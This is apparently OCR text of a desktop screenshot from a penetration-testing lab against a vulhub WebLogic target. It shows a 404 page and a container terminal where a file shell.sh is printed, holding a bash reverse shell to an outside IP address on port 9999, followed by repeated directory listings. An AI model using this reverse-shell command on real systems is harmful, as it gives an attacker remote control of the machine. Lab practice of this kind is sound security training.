 活动 终端 1月14日 11：20 zh
Error 404--Not Found
127.0.0.1:70
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:
10.4.5 404 Not Found
The server has not found anything matching the Request-URI. No indication is given of
whether the condition is temporary or permanent.
If the server does not wish to make this information available to the client, the status
code 403 (Forbidden) can be used instead. The 410 (Gone) status code SHOULD be used if the
server knows, through some internally configurable mechanism, that an old resource is
permanently unavailable and has no forwarding address.
@0fb12b927b43:/tmp
@0fb12b927b43:/tmp chg@rosenberg:~/target_drone/vulhub-mast...
[oracle@0fb12b927b43 tmp]$ cat shell.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/8.130.123.25/9999 0>1&
[oracle@0fb12b927b43 tmp]$ ls
august hsperfdata_oracle shell.sh wlstOfflineLogs_oracle wlstTemporacle
[oracle@0fb12b927b43 tmp]$ ls
august hsperfdata_oracle shell.sh wlstOfflineLogs_oracle wlstTemporacle
[oracle@0fb12b927b43 tmp]$ ls
august hsperfdata_oracle shell.sh wlstOfflineLogs_oracle wlstTemporacle
[oracle@0fb12b927b43 tmp]$ l
bash: l: command not found
[oracle@0fb12b927b43 tmp]$ sls
bash: sls: command not found
[oracle@0fb12b927b43 tmp]$ ls
august hsperfdata_oracle shell.sh wlstOfflineLogs_oracle wlstTemporacle
[oracle@0fb12b927b43 tmp]$ ls
august hsperfdata_oracle shell.sh wlstOfflineLogs_oracle wlstTemporacle
[oracle@0fb12b927b43 tmp]$ l
bash: l: command not found
[oracle@0fb12b927b43 tmp]$ ls
august shell.sh wlstOfflineLogs_oracle
hsperfdata_oracle shell2.sh wlstTemporacle
[oracle@0fb12b927b43 tmp]$
主目录
T W 英 11:20